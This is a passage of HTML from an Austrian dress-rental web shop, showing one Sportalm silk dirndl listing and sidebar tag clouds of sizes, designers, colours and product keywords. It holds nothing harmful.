</li><li class="woo-desc">Nr. 3008 Eigentümer: Edith W. (1,65m) Designer: Sportalm Zeitwert: 900 EUR Kleidergröße: 36-38 Material: Rohseide Farbe: fuchsia Länge: wadenlang Ärmellänge: Puffärmel BH-Größe: B</li><li class="btn-wrap clr"><a href="https://www.shop-and-share.at/shop-share/dirndl/langes-dirndl-rot-seide-sportalm/" data-quantity="1" class="button product_type_bookable add_to_cart_button" data-product_id="1383" data-product_sku="langes-dirndl-rot-seide-sportalm" aria-label="Lese mehr über &#8222;Langes Dirndl, rot, Seide, Sportalm&#8220;" rel="nofollow">Select Date</a></li></ul></div><!-- .product-inner .clr --><div class="wccpf-fields-container"></div></li>
</ul>

			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="ocean_tags-6" class="sidebar-box widget-oceanwp-tags tags-widget clr"><style type="text/css">.ocean_tags-6.tagcloud a{font-size:10px!important;line-height:10px;}</style><h4 class="widget-title">Suche nach Größen</h4><div class="tagcloud ocean_tags-6"><a href="https://www.shop-and-share.at/product-size/32/" class="tag-cloud-link tag-link-188 tag-link-position-1" style="font-size: 10.814070351759pt;" aria-label="32 (4 Einträge)">32</a>
<a href="https://www.shop-and-share.at/product-size/34/" class="tag-cloud-link tag-link-105 tag-link-position-2" style="font-size: 20.311557788945pt;" aria-label="34 (110 Einträge)">34</a>
<a href="https://www.shop-and-share.at/product-size/36/" class="tag-cloud-link tag-link-93 tag-link-position-3" style="font-size: 22pt;" aria-label="36 (192 Einträge)">36</a>
<a href="https://www.shop-and-share.at/product-size/38/" class="tag-cloud-link tag-link-95 tag-link-position-4" style="font-size: 19.467336683417pt;" aria-label="38 (84 Einträge)">38</a>
<a href="https://www.shop-and-share.at/product-size/40/" class="tag-cloud-link tag-link-97 tag-link-position-5" style="font-size: 14.753768844221pt;" aria-label="40 (17 Einträge)">40</a>
<a href="https://www.shop-and-share.at/product-size/42/" class="tag-cloud-link tag-link-396 tag-link-position-6" style="font-size: 12.572864321608pt;" aria-label="42 (8 Einträge)">42</a>
<a href="https://www.shop-and-share.at/product-size/44/" class="tag-cloud-link tag-link-427 tag-link-position-7" style="font-size: 9.2663316582915pt;" aria-label="44 (2 Einträge)">44</a>
<a href="https://www.shop-and-share.at/product-size/46/" class="tag-cloud-link tag-link-428 tag-link-position-8" style="font-size: 9.2663316582915pt;" aria-label="46 (2 Einträge)">46</a>
<a href="https://www.shop-and-share.at/product-size/102/" class="tag-cloud-link tag-link-544 tag-link-position-9" style="font-size: 8pt;" aria-label="102 (1 Eintrag)">102</a>
<a href="https://www.shop-and-share.at/product-size/106/" class="tag-cloud-link tag-link-537 tag-link-position-10" style="font-size: 10.110552763819pt;" aria-label="106 (3 Einträge)">106</a>
<a href="https://www.shop-and-share.at/product-size/uni/" class="tag-cloud-link tag-link-548 tag-link-position-11" style="font-size: 9.2663316582915pt;" aria-label="uni (2 Einträge)">uni</a></div>
</div><div id="ocean_tags-7" class="sidebar-box widget-oceanwp-tags tags-widget clr"><style type="text/css">.ocean_tags-7.tagcloud a{font-size:10px!important;line-height:10px;}</style><h4 class="widget-title">Suche nach Designern &#038; Kategorien</h4><div class="tagcloud ocean_tags-7"><a href="https://www.shop-and-share.at/produkt-kategorie/abendkleid/" class="tag-cloud-link tag-link-115 tag-link-position-1" style="font-size: 16.944444444444pt;" aria-label="Abendkleid (55 Einträge)">Abendkleid</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/anzuege/" class="tag-cloud-link tag-link-45 tag-link-position-2" style="font-size: 10.333333333333pt;" aria-label="Anzüge (7 Einträge)">Anzüge</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/austrian-fashion-designer/" class="tag-cloud-link tag-link-81 tag-link-position-3" style="font-size: 19.122222222222pt;" aria-label="Austrian Fashion Designer (106 Einträge)">Austrian Fashion Designer</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/ballkleid/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 17.644444444444pt;" aria-label="Ballkleid (68 Einträge)">Ballkleid</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/ballrobe/" class="tag-cloud-link tag-link-120 tag-link-position-5" style="font-size: 11.733333333333pt;" aria-label="Ballrobe (11 Einträge)">Ballrobe</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/boys-toys/" class="tag-cloud-link tag-link-551 tag-link-position-6" style="font-size: 8.7777777777778pt;" aria-label="Boys Toys (4 Einträge)">Boys Toys</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/brautkleider/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 10.333333333333pt;" aria-label="Brautkleider (7 Einträge)">Brautkleider</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/business-outfit/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 18.344444444444pt;" aria-label="Business-Outfit (85 Einträge)">Business-Outfit</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/callisti/" class="tag-cloud-link tag-link-69 tag-link-position-9" style="font-size: 15.622222222222pt;" aria-label="Callisti (37 Einträge)">Callisti</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/cape/" class="tag-cloud-link tag-link-547 tag-link-position-10" style="font-size: 9.9444444444444pt;" aria-label="Cape (6 Einträge)">Cape</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/clutches/" class="tag-cloud-link tag-link-37 tag-link-position-11" style="font-size: 14.455555555556pt;" aria-label="Clutches (26 Einträge)">Clutches</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/cocktailkleid/" class="tag-cloud-link tag-link-32 tag-link-position-12" style="font-size: 18.188888888889pt;" aria-label="Cocktailkleid (80 Einträge)">Cocktailkleid</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/dirndl/" class="tag-cloud-link tag-link-40 tag-link-position-13" style="font-size: 13.288888888889pt;" aria-label="Dirndl (18 Einträge)">Dirndl</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/dirndlherz/" class="tag-cloud-link tag-link-71 tag-link-position-14" style="font-size: 11.111111111111pt;" aria-label="Dirndlherz (9 Einträge)">Dirndlherz</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/dresses-sale-only/" class="tag-cloud-link tag-link-579 tag-link-position-15" style="font-size: 12.277777777778pt;" aria-label="Dresses Sale only (13 Einträge)">Dresses Sale only</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/elisa-malec/" class="tag-cloud-link tag-link-128 tag-link-position-16" style="font-size: 8pt;" aria-label="Elisa Malec (3 Einträge)">Elisa Malec</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/erika-suess/" class="tag-cloud-link tag-link-424 tag-link-position-17" style="font-size: 9.9444444444444pt;" aria-label="Erika Süss (6 Einträge)">Erika Süss</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/eva-glawischnig/" class="tag-cloud-link tag-link-82 tag-link-position-18" style="font-size: 10.333333333333pt;" aria-label="Eva Glawischnig (7 Einträge)">Eva Glawischnig</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/evelyn-rille/" class="tag-cloud-link tag-link-84 tag-link-position-19" style="font-size: 11.422222222222pt;" aria-label="Evelyn Rille (10 Einträge)">Evelyn Rille</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/freizeit/" class="tag-cloud-link tag-link-233 tag-link-position-20" style="font-size: 11.966666666667pt;" aria-label="Freizeit (12 Einträge)">Freizeit</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/guertel/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 8pt;" aria-label="Gürtel (3 Einträge)">Gürtel</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/handtaschen/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Handtaschen (20 Einträge)">Handtaschen</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/headpieces/" class="tag-cloud-link tag-link-41 tag-link-position-23" style="font-size: 11.966666666667pt;" aria-label="Headpieces (12 Einträge)">Headpieces</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/jumpsuit/" class="tag-cloud-link tag-link-125 tag-link-position-24" style="font-size: 9.9444444444444pt;" aria-label="Jumpsuit (6 Einträge)">Jumpsuit</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/klunker/" class="tag-cloud-link tag-link-442 tag-link-position-25" style="font-size: 15.933333333333pt;" aria-label="Klunker (41 Einträge)">Klunker</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/langes-dirndl/" class="tag-cloud-link tag-link-257 tag-link-position-26" style="font-size: 8.7777777777778pt;" aria-label="Langes Dirndl (4 Einträge)">Langes Dirndl</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/lena-hoschek/" class="tag-cloud-link tag-link-64 tag-link-position-27" style="font-size: 10.722222222222pt;" aria-label="Lena Hoschek (8 Einträge)">Lena Hoschek</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/lieblingsstueckerl/" class="tag-cloud-link tag-link-15 tag-link-position-28" style="font-size: 14.844444444444pt;" aria-label="Lieblingsstückerl (29 Einträge)">Lieblingsstückerl</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/madada/" class="tag-cloud-link tag-link-176 tag-link-position-29" style="font-size: 10.722222222222pt;" aria-label="Madada (8 Einträge)">Madada</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/magdalena-schachinger/" class="tag-cloud-link tag-link-186 tag-link-position-30" style="font-size: 10.722222222222pt;" aria-label="Magdalena Schachinger (8 Einträge)">Magdalena Schachinger</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/marcel-ostertag/" class="tag-cloud-link tag-link-137 tag-link-position-31" style="font-size: 9.9444444444444pt;" aria-label="Marcel Ostertag (6 Einträge)">Marcel Ostertag</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/marina-hoermannseder/" class="tag-cloud-link tag-link-65 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="Marina Hoermannseder (7 Einträge)">Marina Hoermannseder</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/maurizio-giambra/" class="tag-cloud-link tag-link-67 tag-link-position-33" style="font-size: 12.277777777778pt;" aria-label="Maurizio Giambra (13 Einträge)">Maurizio Giambra</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/michel-mayer/" class="tag-cloud-link tag-link-238 tag-link-position-34" style="font-size: 11.733333333333pt;" aria-label="Michel Mayer (11 Einträge)">Michel Mayer</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/maentel/" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 8pt;" aria-label="Mäntel (3 Einträge)">Mäntel</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/ninali/" class="tag-cloud-link tag-link-203 tag-link-position-36" style="font-size: 10.722222222222pt;" aria-label="Ninali (8 Einträge)">Ninali</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/pelze/" class="tag-cloud-link tag-link-44 tag-link-position-37" style="font-size: 8pt;" aria-label="Pelze (3 Einträge)">Pelze</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/plein-sud/" class="tag-cloud-link tag-link-276 tag-link-position-38" style="font-size: 10.722222222222pt;" aria-label="Plein Sud (8 Einträge)">Plein Sud</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/popp-kretschmer/" class="tag-cloud-link tag-link-166 tag-link-position-39" style="font-size: 10.722222222222pt;" aria-label="Popp &amp; Kretschmer (8 Einträge)">Popp &amp; Kretschmer</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/rock/" class="tag-cloud-link tag-link-510 tag-link-position-40" style="font-size: 12.511111111111pt;" aria-label="Rock (14 Einträge)">Rock</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/sakko/" class="tag-cloud-link tag-link-402 tag-link-position-41" style="font-size: 11.966666666667pt;" aria-label="Sakko (12 Einträge)">Sakko</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/smoking/" class="tag-cloud-link tag-link-540 tag-link-position-42" style="font-size: 8pt;" aria-label="Smoking Damen (3 Einträge)">Smoking Damen</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/susanne-hoffmann/" class="tag-cloud-link tag-link-85 tag-link-position-43" style="font-size: 22pt;" aria-label="Susanne Hoffmann (252 Einträge)">Susanne Hoffmann</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/tracht/" class="tag-cloud-link tag-link-250 tag-link-position-44" style="font-size: 14.611111111111pt;" aria-label="Tracht (27 Einträge)">Tracht</a>
<a href="https://www.shop-and-share.at/produkt-kategorie/vintage/" class="tag-cloud-link tag-link-68 tag-link-position-45" style="font-size: 13.6pt;" aria-label="Vintage (20 Einträge)">Vintage</a></div>
</div><div id="ocean_tags-5" class="sidebar-box widget-oceanwp-tags tags-widget clr"><style type="text/css">.ocean_tags-5.tagcloud a{font-size:10px!important;line-height:10px;}</style><h4 class="widget-title">Suche nach Farben</h4><div class="tagcloud ocean_tags-5"><a href="https://www.shop-and-share.at/product-color/beige/" class="tag-cloud-link tag-link-467 tag-link-position-1" style="font-size: 14.658536585366pt;" aria-label="beige (11 Einträge)">beige</a>
<a href="https://www.shop-and-share.at/product-color/blau/" class="tag-cloud-link tag-link-91 tag-link-position-2" style="font-size: 18.414634146341pt;" aria-label="blau (32 Einträge)">blau</a>
<a href="https://www.shop-and-share.at/product-color/bordeaux/" class="tag-cloud-link tag-link-584 tag-link-position-3" style="font-size: 8pt;" aria-label="bordeaux (1 Eintrag)">bordeaux</a>
<a href="https://www.shop-and-share.at/product-color/braun/" class="tag-cloud-link tag-link-151 tag-link-position-4" style="font-size: 18.158536585366pt;" aria-label="braun (30 Einträge)">braun</a>
<a href="https://www.shop-and-share.at/product-color/bunt/" class="tag-cloud-link tag-link-101 tag-link-position-5" style="font-size: 13.975609756098pt;" aria-label="bunt (9 Einträge)">bunt</a>
<a href="https://www.shop-and-share.at/product-color/dunkelblau/" class="tag-cloud-link tag-link-375 tag-link-position-6" style="font-size: 9.5365853658537pt;" aria-label="dunkelblau (2 Einträge)">dunkelblau</a>
<a href="https://www.shop-and-share.at/product-color/dunkelviolett/" class="tag-cloud-link tag-link-377 tag-link-position-7" style="font-size: 8pt;" aria-label="dunkelviolett (1 Eintrag)">dunkelviolett</a>
<a href="https://www.shop-and-share.at/product-color/fuchsia/" class="tag-cloud-link tag-link-258 tag-link-position-8" style="font-size: 8pt;" aria-label="fuchsia (1 Eintrag)">fuchsia</a>
<a href="https://www.shop-and-share.at/product-color/gelb/" class="tag-cloud-link tag-link-138 tag-link-position-9" style="font-size: 15.939024390244pt;" aria-label="gelb (16 Einträge)">gelb</a>
<a href="https://www.shop-and-share.at/product-color/glitzer/" class="tag-cloud-link tag-link-407 tag-link-position-10" style="font-size: 8pt;" aria-label="Glitzer (1 Eintrag)">Glitzer</a>
<a href="https://www.shop-and-share.at/product-color/gold/" class="tag-cloud-link tag-link-127 tag-link-position-11" style="font-size: 17.475609756098pt;" aria-label="gold (25 Einträge)">gold</a>
<a href="https://www.shop-and-share.at/product-color/grau/" class="tag-cloud-link tag-link-99 tag-link-position-12" style="font-size: 15.682926829268pt;" aria-label="grau (15 Einträge)">grau</a>
<a href="https://www.shop-and-share.at/product-color/graugruen/" class="tag-cloud-link tag-link-417 tag-link-position-13" style="font-size: 8pt;" aria-label="graugrün (1 Eintrag)">graugrün</a>
<a href="https://www.shop-and-share.at/product-color/gruen/" class="tag-cloud-link tag-link-102 tag-link-position-14" style="font-size: 17.90243902439pt;" aria-label="grün (28 Einträge)">grün</a>
<a href="https://www.shop-and-share.at/product-color/hellblau/" class="tag-cloud-link tag-link-500 tag-link-position-15" style="font-size: 8pt;" aria-label="hellblau (1 Eintrag)">hellblau</a>
<a href="https://www.shop-and-share.at/product-color/kupfer/" class="tag-cloud-link tag-link-457 tag-link-position-16" style="font-size: 9.5365853658537pt;" aria-label="Kupfer (2 Einträge)">Kupfer</a>
<a href="https://www.shop-and-share.at/product-color/lila/" class="tag-cloud-link tag-link-266 tag-link-position-17" style="font-size: 12.69512195122pt;" aria-label="lila (6 Einträge)">lila</a>
<a href="https://www.shop-and-share.at/product-color/magenta/" class="tag-cloud-link tag-link-506 tag-link-position-18" style="font-size: 8pt;" aria-label="magenta (1 Eintrag)">magenta</a>
<a href="https://www.shop-and-share.at/product-color/nude/" class="tag-cloud-link tag-link-133 tag-link-position-19" style="font-size: 12.69512195122pt;" aria-label="nude (6 Einträge)">nude</a>
<a href="https://www.shop-and-share.at/product-color/orange/" class="tag-cloud-link tag-link-148 tag-link-position-20" style="font-size: 13.548780487805pt;" aria-label="orange (8 Einträge)">orange</a>
<a href="https://www.shop-and-share.at/product-color/pastell/" class="tag-cloud-link tag-link-180 tag-link-position-21" style="font-size: 15.682926829268pt;" aria-label="pastell (15 Einträge)">pastell</a>
<a href="https://www.shop-and-share.at/product-color/pink/" class="tag-cloud-link tag-link-252 tag-link-position-22" style="font-size: 12.09756097561pt;" aria-label="pink (5 Einträge)">pink</a>
<a href="https://www.shop-and-share.at/product-color/rosa/" class="tag-cloud-link tag-link-100 tag-link-position-23" style="font-size: 18.841463414634pt;" aria-label="rosa (36 Einträge)">rosa</a>
<a href="https://www.shop-and-share.at/product-color/rose/" class="tag-cloud-link tag-link-308 tag-link-position-24" style="font-size: 10.560975609756pt;" aria-label="rose (3 Einträge)">rose</a>
<a href="https://www.shop-and-share.at/product-color/rosegold/" class="tag-cloud-link tag-link-452 tag-link-position-25" style="font-size: 11.414634146341pt;" aria-label="rosegold (4 Einträge)">rosegold</a>
<a href="https://www.shop-and-share.at/product-color/rot/" class="tag-cloud-link tag-link-87 tag-link-position-26" style="font-size: 19.353658536585pt;" aria-label="rot (42 Einträge)">rot</a>
<a href="https://www.shop-and-share.at/product-color/schwarz/" class="tag-cloud-link tag-link-89 tag-link-position-27" style="font-size: 22pt;" aria-label="schwarz (87 Einträge)">schwarz</a>
<a href="https://www.shop-and-share.at/product-color/silber/" class="tag-cloud-link tag-link-179 tag-link-position-28" style="font-size: 15.512195121951pt;" aria-label="silber (14 Einträge)">silber</a>
<a href="https://www.shop-and-share.at/product-color/stahlblau/" class="tag-cloud-link tag-link-391 tag-link-position-29" style="font-size: 9.5365853658537pt;" aria-label="stahlblau (2 Einträge)">stahlblau</a>
<a href="https://www.shop-and-share.at/product-color/strass/" class="tag-cloud-link tag-link-449 tag-link-position-30" style="font-size: 11.414634146341pt;" aria-label="Strass (4 Einträge)">Strass</a>
<a href="https://www.shop-and-share.at/product-color/stroh/" class="tag-cloud-link tag-link-522 tag-link-position-31" style="font-size: 8pt;" aria-label="Stroh (1 Eintrag)">Stroh</a>
<a href="https://www.shop-and-share.at/product-color/taupe/" class="tag-cloud-link tag-link-533 tag-link-position-32" style="font-size: 8pt;" aria-label="taupe (1 Eintrag)">taupe</a>
<a href="https://www.shop-and-share.at/product-color/tuerkis/" class="tag-cloud-link tag-link-410 tag-link-position-33" style="font-size: 10.560975609756pt;" aria-label="türkis (3 Einträge)">türkis</a>
<a href="https://www.shop-and-share.at/product-color/violett/" class="tag-cloud-link tag-link-165 tag-link-position-34" style="font-size: 11.414634146341pt;" aria-label="violett (4 Einträge)">violett</a>
<a href="https://www.shop-and-share.at/product-color/weinrot/" class="tag-cloud-link tag-link-532 tag-link-position-35" style="font-size: 8pt;" aria-label="weinrot (1 Eintrag)">weinrot</a>
<a href="https://www.shop-and-share.at/product-color/weiss/" class="tag-cloud-link tag-link-124 tag-link-position-36" style="font-size: 20.121951219512pt;" aria-label="weiß (51 Einträge)">weiß</a></div>
</div><div id="ocean_tags-3" class="sidebar-box widget-oceanwp-tags tags-widget clr"><style type="text/css">.ocean_tags-3.tagcloud a{font-size:10px!important;line-height:10px;}</style><h4 class="widget-title">Suche mit Produktschlagwörtern</h4><div class="tagcloud ocean_tags-3"><a href="https://www.shop-and-share.at/produkt-schlagwort/3-4-aermel/" class="tag-cloud-link tag-link-131 tag-link-position-1" style="font-size: 10.153846153846pt;" aria-label="3/4 Ärmel (7 Einträge)">3/4 Ärmel</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/a-linie/" class="tag-cloud-link tag-link-268 tag-link-position-2" style="font-size: 10.692307692308pt;" aria-label="A-Linie (8 Einträge)">A-Linie</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/angeschnittene-aermel/" class="tag-cloud-link tag-link-209 tag-link-position-3" style="font-size: 10.692307692308pt;" aria-label="angeschnittene Ärmel (8 Einträge)">angeschnittene Ärmel</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/asymmetrisch/" class="tag-cloud-link tag-link-219 tag-link-position-4" style="font-size: 13.707692307692pt;" aria-label="asymmetrisch (16 Einträge)">asymmetrisch</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/baumwolle/" class="tag-cloud-link tag-link-46 tag-link-position-5" style="font-size: 12.415384615385pt;" aria-label="baumwolle (12 Einträge)">baumwolle</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/bequem/" class="tag-cloud-link tag-link-156 tag-link-position-6" style="font-size: 8pt;" aria-label="bequem (4 Einträge)">bequem</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/blumen/" class="tag-cloud-link tag-link-119 tag-link-position-7" style="font-size: 11.661538461538pt;" aria-label="Blumen (10 Einträge)">Blumen</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/bodenlang/" class="tag-cloud-link tag-link-51 tag-link-position-8" style="font-size: 19.307692307692pt;" aria-label="bodenlang (55 Einträge)">bodenlang</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/bustier/" class="tag-cloud-link tag-link-279 tag-link-position-9" style="font-size: 14.246153846154pt;" aria-label="Bustier (18 Einträge)">Bustier</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/chiffon/" class="tag-cloud-link tag-link-50 tag-link-position-10" style="font-size: 13.169230769231pt;" aria-label="Chiffon (14 Einträge)">Chiffon</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/edel/" class="tag-cloud-link tag-link-122 tag-link-position-11" style="font-size: 15.646153846154pt;" aria-label="edel (25 Einträge)">edel</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/extravagant/" class="tag-cloud-link tag-link-248 tag-link-position-12" style="font-size: 13.169230769231pt;" aria-label="extravagant (14 Einträge)">extravagant</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/federn/" class="tag-cloud-link tag-link-190 tag-link-position-13" style="font-size: 10.692307692308pt;" aria-label="Federn (8 Einträge)">Federn</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/figurbetont/" class="tag-cloud-link tag-link-154 tag-link-position-14" style="font-size: 14.246153846154pt;" aria-label="figurbetont (18 Einträge)">figurbetont</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/fransen/" class="tag-cloud-link tag-link-484 tag-link-position-15" style="font-size: 10.692307692308pt;" aria-label="Fransen (8 Einträge)">Fransen</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/glitzer/" class="tag-cloud-link tag-link-476 tag-link-position-16" style="font-size: 9.6153846153846pt;" aria-label="Glitzer (6 Einträge)">Glitzer</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/jersey/" class="tag-cloud-link tag-link-48 tag-link-position-17" style="font-size: 8.8615384615385pt;" aria-label="Jersey (5 Einträge)">Jersey</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/kariert/" class="tag-cloud-link tag-link-342 tag-link-position-18" style="font-size: 9.6153846153846pt;" aria-label="kariert (6 Einträge)">kariert</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/knielang/" class="tag-cloud-link tag-link-73 tag-link-position-19" style="font-size: 19.738461538462pt;" aria-label="knielang (61 Einträge)">knielang</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/kno%cc%88chellang/" class="tag-cloud-link tag-link-117 tag-link-position-20" style="font-size: 9.6153846153846pt;" aria-label="knöchellang (6 Einträge)">knöchellang</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/krokoleder/" class="tag-cloud-link tag-link-469 tag-link-position-21" style="font-size: 8.8615384615385pt;" aria-label="Krokoleder (5 Einträge)">Krokoleder</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/kurz/" class="tag-cloud-link tag-link-57 tag-link-position-22" style="font-size: 14.030769230769pt;" aria-label="kurz (17 Einträge)">kurz</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/kurze-aermel/" class="tag-cloud-link tag-link-221 tag-link-position-23" style="font-size: 8.8615384615385pt;" aria-label="kurze Ärmel (5 Einträge)">kurze Ärmel</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/lange-a%cc%88rmel/" class="tag-cloud-link tag-link-118 tag-link-position-24" style="font-size: 13.707692307692pt;" aria-label="lange Ärmel (16 Einträge)">lange Ärmel</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/leder/" class="tag-cloud-link tag-link-74 tag-link-position-25" style="font-size: 13.707692307692pt;" aria-label="Leder (16 Einträge)">Leder</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/leinen/" class="tag-cloud-link tag-link-80 tag-link-position-26" style="font-size: 9.6153846153846pt;" aria-label="Leinen (6 Einträge)">Leinen</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/pailletten/" class="tag-cloud-link tag-link-150 tag-link-position-27" style="font-size: 14.461538461538pt;" aria-label="Pailletten (19 Einträge)">Pailletten</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/puffaermel/" class="tag-cloud-link tag-link-259 tag-link-position-28" style="font-size: 10.153846153846pt;" aria-label="Puffärmel (7 Einträge)">Puffärmel</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/reisetauglich/" class="tag-cloud-link tag-link-515 tag-link-position-29" style="font-size: 22pt;" aria-label="reisetauglich (98 Einträge)">reisetauglich</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/rueckenfrei/" class="tag-cloud-link tag-link-228 tag-link-position-30" style="font-size: 13.707692307692pt;" aria-label="rückenfrei (16 Einträge)">rückenfrei</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/samt/" class="tag-cloud-link tag-link-380 tag-link-position-31" style="font-size: 9.6153846153846pt;" aria-label="Samt (6 Einträge)">Samt</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/satin/" class="tag-cloud-link tag-link-142 tag-link-position-32" style="font-size: 8pt;" aria-label="Satin (4 Einträge)">Satin</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/schleppe/" class="tag-cloud-link tag-link-114 tag-link-position-33" style="font-size: 13.707692307692pt;" aria-label="Schleppe (16 Einträge)">Schleppe</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/schlicht/" class="tag-cloud-link tag-link-143 tag-link-position-34" style="font-size: 13.707692307692pt;" aria-label="schlicht (16 Einträge)">schlicht</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/schulterfrei/" class="tag-cloud-link tag-link-136 tag-link-position-35" style="font-size: 11.661538461538pt;" aria-label="schulterfrei (10 Einträge)">schulterfrei</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/seide/" class="tag-cloud-link tag-link-47 tag-link-position-36" style="font-size: 17.907692307692pt;" aria-label="Seide (41 Einträge)">Seide</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/sexy/" class="tag-cloud-link tag-link-75 tag-link-position-37" style="font-size: 17.476923076923pt;" aria-label="sexy (37 Einträge)">sexy</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/spitze/" class="tag-cloud-link tag-link-205 tag-link-position-38" style="font-size: 14.676923076923pt;" aria-label="Spitze (20 Einträge)">Spitze</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/strass/" class="tag-cloud-link tag-link-108 tag-link-position-39" style="font-size: 14.246153846154pt;" aria-label="Strass (18 Einträge)">Strass</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/stretch/" class="tag-cloud-link tag-link-271 tag-link-position-40" style="font-size: 13.169230769231pt;" aria-label="Stretch (14 Einträge)">Stretch</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/transparent/" class="tag-cloud-link tag-link-111 tag-link-position-41" style="font-size: 12.415384615385pt;" aria-label="transparent (12 Einträge)">transparent</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/tuell/" class="tag-cloud-link tag-link-426 tag-link-position-42" style="font-size: 10.153846153846pt;" aria-label="Tüll (7 Einträge)">Tüll</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/wadenlang/" class="tag-cloud-link tag-link-261 tag-link-position-43" style="font-size: 10.692307692308pt;" aria-label="wadenlang (8 Einträge)">wadenlang</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/weit-schwingender-rock/" class="tag-cloud-link tag-link-278 tag-link-position-44" style="font-size: 13.384615384615pt;" aria-label="weit schwingender Rock (15 Einträge)">weit schwingender Rock</a>
<a href="https://www.shop-and-share.at/produkt-schlagwort/wolle/" class="tag-cloud-link tag-link-319 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="Wolle (6 Einträge)">Wolle</a></div>
</div><div id="woocommerce_widget_cart-4" class="sidebar-box woocommerce widget_shopping_cart clr"><h4 class="widget-title">Warenkorb</h4><div class="widget_shopping_cart_content"></div></div><div id="ocean_social-3" class="sidebar-box widget-oceanwp-social social-widget clr"><h4 class="widget-title">Follow Us</h4>				<ul class="oceanwp-social-icons no-transition style-light">
